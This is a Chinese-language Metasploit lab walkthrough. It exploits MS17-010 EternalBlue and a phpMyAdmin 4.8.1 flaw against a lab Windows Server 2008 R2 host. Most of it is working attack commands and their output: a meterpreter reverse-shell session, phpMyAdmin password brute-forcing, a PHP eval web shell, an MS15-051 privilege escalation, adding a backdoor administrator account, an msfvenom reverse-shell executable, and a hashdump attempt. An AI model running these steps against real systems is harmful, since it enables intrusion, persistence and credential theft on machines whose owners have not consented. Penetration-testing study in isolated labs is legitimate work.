MSF

综合渗透测试框架

  1. Auxiliary 辅助模块 为渗透测试信息搜集提供了大量的辅助模块支持
  2. Exploits 攻击模块 利用发现的安全漏洞或配置弱点对远程目标系统 进行攻击,从而获得对远程目标系统访问权的代码组件。
  3. Payload 攻击载荷模块 攻击成功后促使靶机运行的一段植入代码
  4. Post 后渗透攻击模块 收集更多信息或进一步访问被利用的目标系统
  5. Encoders 编码模块 将攻击载荷进行编码,来绕过防护软件拦截

初始化,不然内置的db_namp等指令用不了

开启数据库
service postgresql start
初始化数据库
msfdb init
开启控制台
msfconsole
查看数据库连接状态
db_status

常用帮助指令

help/? 帮助菜单

exit 退出MSF控制台

Back 返回上一级

info 显示一个或者多个模块的信息

show 显示所给类型的模块

background 将当前操作在后台运行

use 使用所选择的模块

set 设置选项

unset 取消设置的选项

session 会话,主要是多个目标,切换时可以选择

Auxiliary模块:show auxiliary

命名规则:功能/服务/名称 scanner/smb/smb_ms17_010

Exploits模块:show exploits

rank表示好用级别:normal(正常),excellent(优秀),good(良好),average(平均)

命名规则:操作系统/服务/名称 windows/smb/ms17_010_eternalblue

Payload 模块

命名规则:操作系统/类型/名称 windows/x64/meterpreter/reverse_tcp

实验环境

kali:192.168.174.137

靶机(win2008r2 x64):192.168.174.157

phpstud

phpMyAdmin 4.8.x:CVE-2018-12613

漏洞介绍

phpMyAdmin 是一个以PHP为基础,以Web-Base方式架构在网站主机上的MySQL的数据库管理工具,让管理者可用Web接口管理MySQL数据库。

漏洞描述

在phpMyAdmin 4.8.x版本中,程序没有严格控制用户的输入,攻击者可以利用双重编码绕过程序的白名单限制,造成文件包含漏洞。

受影响的系统版本

phpMyAdmin 4.8.0

phpMyAdmin 4.8.1

实验步骤

根据名称搜索

msf6 > search ms17

Matching Modules
================

# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-01

设置模块

其中有exp和aux,我们先用aux进行扫描,看是否存在漏洞

msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) >
也可以use+序号
use 24
msf6 auxiliary(scanner/smb/smb_ms17_010) > options

Module options (auxiliary/scanner/smb/smb_ms17_010):

Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-fram yes List of named pipes to check
ework/data/wordlists/named
_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html

yes的是需要设置的,no可以不用设置,有些事给你填好的

RHOST:目标地址(remote)

LHOST:本地地址

扫描靶机

端口扫描

msf6 auxiliary(scanner/smb/smb_ms17_010) > db_nmap -p 445 192.168.174.157
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-21 12:43 CST
[*] Nmap: Nmap scan report for 192.168.174.157
[*] Nmap: Host is up (0.00036s latency).
[*] Nmap: PORT STATE SERVICE
[*] Nmap: 445/tcp open microsoft-ds
[*] Nmap: MAC Address: 00:0C:29:4E:42:2E (VMware)
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 6.19 seconds

漏洞扫描

msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.174.157
RHOST => 192.168.174.157

如果之前有用db_namp扫描过,可以直接从hosts中读取

hosts -R
msf6 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 192.168.174.157:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.174.157:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

返回信息提示有可能存在漏洞

攻击靶机

#利用攻击模块
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options

Module options (exploit/windows/smb/ms17_010_eternalblue):

Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticatio
n. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. O
nly affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affect
s Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.


Payload options (windows/x64/meterpreter/reverse_tcp):

Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.174.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port


Exploit target:

Id Name
-- ----
0 Automatic Target

这里用hosts设置试一下

msf6 exploit(windows/smb/ms17_010_eternalblue) > hosts

Hosts
=====

address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.174 00:0C:29:4E: WIN-R4FJ4HCK Windows Serv Standard SP1 server
.157 42:2E TF1 er 2008 R2

msf6 exploit(windows/smb/ms17_010_eternalblue) > hosts -R

Hosts
=====

address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.174 00:0C:29:4E: WIN-R4FJ4HCK Windows Serv Standard SP1 server
.157 42:2E TF1 er 2008 R2

RHOSTS => 192.168.174.157

msf6 exploit(windows/smb/ms17_010_eternalblue) > options

Module options (exploit/windows/smb/ms17_010_eternalblue):

Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.174.157 yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)

选择payload

因为漏洞的利用有不同的目的,也有不同的方式,我们这里就要选择自己需要的payload

msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads

Compatible Payloads
===================

# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom . normal No Custom Payload
1 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
2 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline

这里我们用reverse的,也就是反弹shell,而bind是正向的,目标服务器可能不一定支持我们去连接他,所以我们需要让他主动来连接我们,于是选择反弹shell

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp

攻击

msf6 exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 192.168.174.137:4444
[*] 192.168.174.157:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.174.157:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.174.157:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.174.157:445 - The target is vulnerable.
[*] 192.168.174.157:445 - Connecting to target for exploitation.
[+] 192.168.174.157:445 - Connection established for exploitation.
[+] 192.168.174.157:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.174.157:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.174.157:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.174.157:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.174.157:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.174.157:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.174.157:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.174.157:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.174.157:445 - Sending all but last fragment of exploit packet
[*] Sending stage (201798 bytes) to 192.168.174.157
[*] Meterpreter session 1 opened (192.168.174.137:4444 -> 192.168.174.157:49163) at 2024-05-21 12:50:03 +0800
[-] 192.168.174.157:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError

等待一会后,会进入后渗透模块meterpreter,可以使用getuid,来查看当前用户所属的权限

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

实验环境二

创建低权限用户

net user qaq 123abc. /add
net user 查看是否创建成功

修改phpstudy进程的所有者

服务->找到apache2进程->停止->属性->登录->此账户->浏览->找到qaq,输入密码应用即可

但启动时会报错,因为阿帕奇的log文件夹会记录apache的信息,我们需要给这个文件赋予qaq写权限,然后重启相关服务即可,访问主页试试

image-20240521173640201

进入phpmyadmin页面

image-20240521173736035

扫描靶机


search phpmyadmin
use 1
options #要设置三个东西
set rhost 192.168.174.1257
set targeturi /phpMyAdmin-4.8.1/
set userpass_file small.txt设置密码字典
##用户名也可以设置字典爆破
---------------------------------
字典可以在文件中找
locate small.txt
cp path /root

使用这个模块就算密码正确有时候也会失败,不好用,不如bp

攻击模块

search phpmyadmin
use 8
根据前面爆破出来的密码设置即可
run
meterpreter > getuid
Server username: qaq
meterpreter > sysinfo
Computer : WIN-R4FJ4HCKTF1
OS : Windows NT WIN-R4FJ4HCKTF1 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service Pack 1) i586
Meterpreter : php/windows
meterpreter > getwd
C:\phpStudy\WWW\phpMyAdmin-4.8.1

提权

在线比对补丁查找exp:https://bugs.hacking8.com/tiquan/,因为这个是根据sysinfo的信息查找的,但meterpreter没有,需要换个工具

写木马,用antsword连

edit 1.php
<?php eval($_REQUEST[123]) ?>
meterpreter > ls 1.php
100666/rw-rw-rw- 128849018910 fil 233591561222-02-03 07:15:02 +0800 1.php

验证一下,访问这个页面,传一个phpinfo()

http://192.168.174.157/phpMyAdmin-4.8.1/1.php?123=phpinfo();

image-20240521210535033

蚁🗡连接

image-20240521213257467

进入命令界面

systeminfo

image-20240521213446704

利用补丁号更具操作系统类型,查找exp,究竟哪一个有用,要我们一个一个去试

MS15-051-KB3045171

在文件里右键上传即可

image-20240521213819003

最好重命名一下,方便利用

abc.exe whami

image-20240521214025522

这时候就是系统权限的用户了,添加用户进入管理组,后续就可以利用这个用户进行渗透,也有一种隐藏用户,不容易被发现

https://blog.csdn.net/weixin_40412037/article/details/123478562

abc.exe net user a a.1 /add#添加用户

net localgroup administrators a /add #添加用户至管理组

法二

上传一个属于meterpreter的木马

先拿一个msf的session,另开一个
msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.174.137 lport=1234 -f exe > shell.exe

OS/几位/后渗透模块的反弹shell/监听地址和端口,文件类型

进入meterpreter加载exe

meterpreter > upload shell.exe
[*] Uploading : /root/shell.exe -> shell.exe
[*] Uploaded -1.00 B of 203.50 KiB (-0.0%): /root/shell.exe -> shell.exe
[*] Completed : /root/shell.exe -> shell.exe
meterpreter > ls shell.exe
100777/rwxrwxrwx 895002465218048 fil 233592092020-04-06 21:40:02 +0800 shell.exe
#rwx有可执行权限

新开一个监听

msfconsole
#不用默认的payload,去复制木马的payload
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
#option设置一下
msf6 exploit(multi/handler) > set LHOST 192.168.174.137
LHOST => 192.168.174.137
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234

meterpreter

meterpreter > execute -f shell.exe
Process 1368 created.

获得shell后

meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: 1168

这里报错是权限不够,而不是没有这个命令

msf提权模块

#use post/multi/recon/local_exploit_suggester
#Msf里能够提权的模块还有很多如use exploit/windows/local/ms16_016_webdav (可能需要使用migrate迁移一下进程)
#先把会话放在后台
meterpreter > background
[*] Backgrounding session 16...
use post/multi/recon/local_exploit_suggester
options
设置下会话,可以用sessions命令查看

这个会返回很多的可用payload,需要一个一个测试